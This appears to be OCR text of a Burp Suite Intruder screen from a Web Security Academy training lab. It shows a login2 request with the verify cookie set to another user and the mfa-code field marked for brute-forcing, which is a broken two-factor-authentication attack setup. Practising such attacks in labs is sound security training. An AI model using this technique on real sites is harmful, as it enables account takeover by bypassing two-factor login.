 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab300e4042c4266857cf38600ff0023.web-security-academy. Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0ab300e4042c4266857cf38600ff0023.web-security-academy.net
3 Cookie: session=4j7F4oWTbh1cl95iuvwxZb4lTttyKMPW; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ab300e4042c4266857cf38600ff0023.web-security-academy.net
11 Referer: https://0ab300e4042c4266857cf38600ff0023.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§1156§
? Search... 0 matches Clear
1 payload position Length: 771